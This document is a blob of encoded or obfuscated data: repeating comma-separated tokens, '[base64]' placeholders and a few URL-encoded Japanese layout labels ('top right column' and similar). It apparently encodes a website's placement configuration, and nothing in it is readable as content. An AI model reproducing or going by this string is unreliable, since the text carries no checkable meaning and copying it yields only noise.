,969wcd9wu39wunurcuj9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wunurcuj9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99bunurcuj90uo904q9bkupol9bu8u7uj9iurcujou990uo904up9bu8u7uj9iurcujou99b9iu7ul9bupok9i9w,9wulu79rc9icu7ujufqupo9wu39wu8zcupduiupur9r9i9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z9euwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z9euwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9bu8u7u7ul9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,[base64],9wqulu6uru9d9wu363uw3,969wcd9wu39wuru99icu8upo9bu8u7u7ul9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wkcup9iou9r9iz97upounouj9i9r9wu39z9puw,9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wu8ur9iouyu7u989buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyuru99icu8upo9ruiunurcujuiupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i90uo90qup90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9eu4uw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33uw,9wcujuqouj9iu7u9co9r9wu39z969wcd9wu39w9oun9i8sulu8suruju8zu7u9uipu79i9iu7un9w,9wu6cd9iz9wu3i9k9p,9wzocuyz9i9wu39e69p,9wupuru28upu7urd9wu39iu9qo,9w9rcu2o9r9wu39z969wuncujuacou6ulu7u99iu5cd9iz9wu3i9k9p,9wu6cd9iz9wu3i9k9p,9wzocuyz9i9wu39e69p3,969wunurluacou6ulu7u99iu5cd9iz9wu3i9k9p,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu39e9p9p3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w49ru89bouqu1qu7uj9b9p9w3uw,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uy9ruyururuyuyutuyu6uru68dur89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wqu9up9buju79i9bunur9iu8zod9w,9wuqurupqo9wu39wnz9i9iul9ru3vvsvvs9oun9i8vv49oulvvs9fvv939f93u39zur9bu2g9be9p9biuiuw+9f93u3uc9zur9bu2g9be9p9biuiuw*ug93ug9f93u39y9zur9bu2g9be9p9biuiuw+9f93u3uc9zur9bu2g9be9p9biuiuw*ug93ug*ug93$9w3,969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66u49pu49pu469eux9p9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiu7uqou9upur89w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e59eux955i5ux9kut9k69b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuruju8zu7u9uipu79i9iu7un9w,9wu6cd9iz9wu3ux59k,9wzocuyz9i9wu3959p,9wupuru28upu7urd9wu39iu9qo,9w9rcu2o9r9wu39z969wuncujuacou6ulu7u99iu5cd9iz9wu3ux59k,9wu6cd9iz9wu3ux59k,9wzocuyz9i9wu3959p3,969wunurluacou6ulu7u99iu5cd9iz9wu3ux59k,9wuncujuacou6ulu7u99iu5cd9iz9wu3u469p,9wu6cd9iz9wu3u469p,9wzocuyz9i9wu3959p3,969wunurluacou6ulu7u99iu5cd9iz9wu3u469p,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu3959p3uw,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uy9ruyururuyuyutuyu6uru68dur89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3,969wu9qupo9wu39woupounouj9i9bcujuqc9rcpupo9b9roupou89iu7u99w,9wuqurupqo9wu39wy9rouru9u8z9bpu7l9bunu7durup9w3uw3,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w666uxux9p9p6i9eut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu49puiu7uqou9upur89w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e59e9p5ut6ux9k9k9kux9k9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu3kurup9ro,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo90y9iu7uluiu8u7uj9iouj9iuipu7l9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49pi9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu4u45l69k9puiu8ouj9iou9ku7u79iou9upok9iui9e59w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi555659pu49k5959b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i9090uo904q9b9rcu2o9bun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39zuxuw,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4ut559w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6ui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADuiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iuiu49w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i9090uo904q9b9rcu2o9bun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z5uw,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux9pu4i9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiutui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Buiu4u45ui69k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiuncddupouiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux6u4ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiu4ui%E3%83%88%E3%83%83%E3%83%97ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux695959w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiuxui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4iut59w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui95ui%E3%83%88%E3%83%83%E3%83%97ui%E5%B7%A6%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6uru7uyutur5ur5uyu